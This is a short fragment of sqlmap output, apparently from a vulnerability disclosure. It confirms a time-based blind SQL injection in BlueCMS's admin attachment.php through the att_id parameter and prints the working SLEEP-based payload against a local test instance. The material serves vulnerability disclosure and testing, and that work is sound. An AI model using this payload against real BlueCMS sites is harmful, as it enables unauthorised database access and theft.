 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 2432 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: http://127.0.0.1:80/bluecms/admin/attachment.php?act=del&att_id=(SELECT 4477 FROM (SELECT(SLEEP(5)))tVeo)
---
[11:30:36] [INFO] the back-end DBMS is MySQL
[11:30:36] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 5.4.45, Apache 2.4.39